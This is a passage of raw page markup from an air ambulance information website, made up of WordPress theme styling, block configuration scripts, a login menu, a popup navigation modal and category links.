text","f_uf_font_settings":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "tds_menu_login";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "556";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "112";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://airambulanceguides.com/account/">Login</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-right:-20px!important;margin-bottom:0px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10000}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_f9be{align-items:center;justify-content:flex-end;z-index:10002}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_f9be .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_f9be .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){body .tdi_10 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{width:100%;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);box-shadow:none}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_f9be .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pm-body{padding:0px}}</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"td_m_f9be","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","button_icon_space":"eyJhbGwiOjE0LCJwaG9uZSI6IjAifQ==","button_icon_size":"eyJwaG9uZSI6IjI0In0=","button_padding":"eyJwaG9uZSI6IjEyIn0=","icon_align":"eyJhbGwiOjAsInBob25lIjoiLTEifQ==","tds_button1-background_color":"var(--news-hub-dark-grey)","tds_button1-background_hover_color":"var(--news-hub-dark-grey)","page_id":"1888","show_modal_composer":"yes","modal_transition":"slide","modal_width":"eyJwaG9uZSI6IjEwMCUifQ==","modal_height":"eyJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","all_modal_border":"eyJwaG9uZSI6IjRweCAwIDAgMCJ9","head_icon_size":"eyJwaG9uZSI6IjEyIn0=","head_padd":"eyJwaG9uZSI6IjIzcHggMjBweCAyMHB4In0=","body_padd":"eyJwaG9uZSI6IjAifQ==","all_head_border":"eyJwaG9uZSI6IjAifQ==","modal_bg":"var(--news-hub-dark-grey)","all_modal_border_color":"var(--news-hub-accent)","modal_shadow_shadow_size":"eyJwaG9uZSI6IjAifQ==","head_icon_color_h":"var(--news-hub-white)","head_icon_color":"var(--news-hub-light-grey)","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","tds_button":"tds_button1","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "tdm_block_popup";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "556";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "112";
tdBlocksArray.push(block_tdi_10);
</script>
<style>body .tdi_11{background-color:var(--news-hub-dark-grey)}body .tdi_11:before{background-color:var(--news-hub-dark-grey)}.tdi_11 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_11{padding:12px;height:auto;line-height:1}.tdi_11 svg{width:24px;height:auto}.tdi_11 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_11 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_f9be" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row"  >
<style scoped>.tdi_13{min-height:0}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}@media (min-width:768px){.tdi_15{margin-left:-25px;margin-right:-25px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-20px;margin-right:-20px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-20px;margin-right:-20px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_15{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_15 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_15{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_15{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdc-row .tdi_18 .tdb-logo-a,.tdc-row .tdi_18 h1{flex-direction:row}.tdc-row .tdi_18 .tdb-logo-a,.tdc-row .tdi_18 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_18 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_18 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_18 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_18 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_18 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_18 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_18 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_18 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_18 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_18 .tdb-logo-icon-svg svg,.tdc-row .tdi_18 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_18 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_18 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_18 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_18 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_18 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_18 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_18 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_18 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_18 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_18 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_18 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_18 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-25px;margin-right:-25px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_20{margin-left:-20px;margin-right:-20px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_20{margin-left:-20px;margin-right:-20px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_20{padding-top:35px!important;padding-bottom:40px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_20{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_23 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_23 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_23 ul li a{justify-content:flex-start}body .tdc-row .tdi_23 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_23 ul li{margin-bottom:13px}body .tdc-row .tdi_23 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_23 a,body .tdc-row .tdi_23 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_23 li.current-menu-item>a,body .tdc-row .tdi_23 li.current-menu-ancestor>a,body .tdc-row .tdi_23 li.current-category-ancestor>a,body .tdc-row .tdi_23 li.current-page-ancestor>a,body .tdc-row .tdi_23 a:hover,body .tdc-row .tdi_23 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_23 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_23 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_23 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_23 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_23 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_23 ul li{margin-bottom:11px}body .tdc-row .tdi_23 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_23 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_23 ul li{margin-bottom:10px}body .tdc-row .tdi_23 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_23 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_23 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_23 class="td_block_inner td-fix-index"><div class="menu-side-container"><ul id="menu-side" class="menu"><li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://airambulanceguides.com/category/air-ambulance-guide/"><span class="td-blm-menu-item-txt">Air Ambulance Guide</span></a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://airambulanceguides.com/category/checklist/"><span class="td-blm-menu-item-txt">Checklist</span></a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://airambulanceguides.com/category/air-ambulance-services/"><span class="td-blm-menu-item-txt">Questions</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-25px;margin-right:-25px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_25{margin-left:-20px;margin-right:-20px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_25{margin-left:-20px;margin-right:-20px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_25{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_25{padding-top:17px!important;padding-bottom:17px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><style>.tdi_24_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28"     >
<style>.tdi_28{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:2px!important}}@media (max-width:767px){.tdi_28{margin-bottom:4px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_28 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_28 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_28 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_28 .tdm-btn{height:auto;padding:3px 9px 4px}}</style>
<style>body .tdc-row .tdi_29{background-color:var(--news-hub-accent)}body .tdc-row .tdi_29:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_29 .tdm-btn-text,.tdc-row .tdi_29 i{color:var(--news-hub-white)}.tdc-row .tdi_29 svg{fill:var(--news-hub-white)}.tdc-row .tdi_29 svg *{fill:inherit}body .tdc-row .tdi_29:hover .tdm-btn-text,body .tdc-row .tdi_29:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_29:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_29:hover svg *{fill:inherit}.tdc-row .tdi_29{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_29{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_29{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_29{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_29{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_29{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_29{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Premium Content"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_29 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_30 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30"     >
<style>.tdc-row .tdi_30 .tdm-btn-icon{position:relative;top:1px}</style>
<style>body .tdc-row .tdi_31 .tdm-btn-text,body .tdc-row .tdi_31 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_31 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_31 svg *{fill:inherit}body .tdc-row .tdi_31:hover .tdm-btn-text,body .tdc-row .tdi_31:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_31:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_31:hover svg *{fill:inherit}.tdc-row .tdi_31{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_31{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_31{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_31{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_31 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row 